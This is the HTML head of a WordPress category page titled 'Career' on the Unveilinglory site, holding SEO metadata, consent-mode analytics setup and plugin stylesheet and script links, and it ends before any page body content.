

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unveilinglory.com/category/career/
body_size: 48837
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#"  data-menu="leftalign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://unveilinglory.com/xmlrpc.php" />

 

<script>var et_site_url='https://unveilinglory.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Career | Unveilinglory</title>
	<link rel="canonical" href="https://unveilinglory.com/category/career/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Career" />
	<meta property="og:url" content="https://unveilinglory.com/category/career/" />
	<meta property="og:site_name" content="Unveilinglory" />
	<meta property="og:image" content="https://unveilinglory.com/wp-content/uploads/2020/09/Screenshot-2023-02-17-at-17.17.14.jpg" />
	<meta property="og:image:width" content="1352" />
	<meta property="og:image:height" content="656" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Career" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://unveilinglory.com/category/career/","url":"https://unveilinglory.com/category/career/","name":"Career | Unveilinglory","isPartOf":{"@id":"https://unveilinglory.com/#website"},"primaryImageOfPage":{"@id":"https://unveilinglory.com/category/career/#primaryimage"},"image":{"@id":"https://unveilinglory.com/category/career/#primaryimage"},"thumbnailUrl":"https://unveilinglory.com/wp-content/uploads/2019/04/20191215_114047.jpg","breadcrumb":{"@id":"https://unveilinglory.com/category/career/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://unveilinglory.com/category/career/#primaryimage","url":"https://unveilinglory.com/wp-content/uploads/2019/04/20191215_114047.jpg","contentUrl":"https://unveilinglory.com/wp-content/uploads/2019/04/20191215_114047.jpg","width":1200,"height":583},{"@type":"BreadcrumbList","@id":"https://unveilinglory.com/category/career/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://unveilinglory.com/"},{"@type":"ListItem","position":2,"name":"Career"}]},{"@type":"WebSite","@id":"https://unveilinglory.com/#website","url":"https://unveilinglory.com/","name":"UnveilinGLORY","description":"To All People In The World, In All Areas Of Life","publisher":{"@id":"https://unveilinglory.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://unveilinglory.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","NGO"],"@id":"https://unveilinglory.com/#organization","name":"UnveilinGLORY","url":"https://unveilinglory.com/","logo":{"@id":"https://unveilinglory.com/category/career/#local-main-organization-logo"},"image":{"@id":"https://unveilinglory.com/category/career/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/unveilinglory","https://www.youtube.com/channel/UCJFFodNaydyrXK04Gz59_XQ","https://www.pinterest.com/unveilinglory/"],"address":{"@id":"https://unveilinglory.com/category/career/#local-main-place-address"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"PostalAddress","@id":"https://unveilinglory.com/category/career/#local-main-place-address","streetAddress":"4663 Crown Hill Rd Mechanicsville, VA 23111","addressLocality":"Mechanicsville","postalCode":"23111","addressRegion":"Virginia","addressCountry":"US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://unveilinglory.com/category/career/#local-main-organization-logo","url":"https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png","contentUrl":"https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png","width":1024,"height":683,"caption":"UnveilinGLORY"}]}</script>
	<meta name="geo.placename" content="Mechanicsville" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='smls-frontend-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://unveilinglory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='edd-blocks-css' href='https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/includes/blocks/assets/css/edd-blocks.css?ver=3.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://unveilinglory.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mpfe_front_style-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/css/mpfe-front-style.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.15.1-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/assets/fontawesome-free-5.15.1/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='swp-icomoon-beatport-css' href='https://unveilinglory.com/wp-content/plugins/music-player-for-elementor/assets/swp-icomoon-beatport/style.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://unveilinglory.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='edd-styles-css' href='https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/assets/build/css/frontend/edd.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='advancetawktocustomise-style-css' href='https://unveilinglory.com/wp-content/plugins/customize-tawk-to-widget//assets/css/style.css?ver=1767228137' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://unveilinglory.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-reset-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-wordpress-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/wordpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-screen-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/screen.css?ver=6.9' type='text/css' media='all' />
<style id='coursector-screen-inline-css' type='text/css'>

                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-300-Light.woff) format("woff");
	                	font-weight: 300;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-400-Book.woff) format("woff");
	                	font-weight: 400;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-500-Medium.woff) format("woff");
	                	font-weight: 700;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "Jost";
	                	src: url(https://unveilinglory.com/wp-content/themes/coursector/fonts/Jost-700-Bold.woff) format("woff");
	                	font-weight: 900;
						font-style: normal;
	                }
                
/*# sourceURL=coursector-screen-inline-css */
</style>
<link rel='stylesheet' id='modulobox-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/modulobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-leftalignmenu-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/menus/leftalignmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/themify-icons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://unveilinglory.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/tooltipster.min.css?ver=4.11.55' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<link rel='stylesheet' id='coursector-script-responsive-css-css' href='https://unveilinglory.com/wp-content/themes/coursector/css/core/responsive.css?ver=6.9' type='text/css' media='all' />
<style id='coursector-script-responsive-css-inline-css' type='text/css'>

		@keyframes fadeInUp {
		    0% {
		    	opacity: 0;
		    	transform: translateY(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInDown {
		    0% {
		    	opacity: 0;
		    	transform: translateY(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInLeft {
		    0% {
		    	opacity: 0;
		    	transform: translateX(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
		
		@keyframes fadeInRight {
		    0% {
		    	opacity: 0;
		    	transform: translateX(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
	
/*# sourceURL=coursector-script-responsive-css-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://unveilinglory.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767205959' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://unveilinglory.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1767205959' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.8" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.8" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.8" id="smls-frontend-script-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
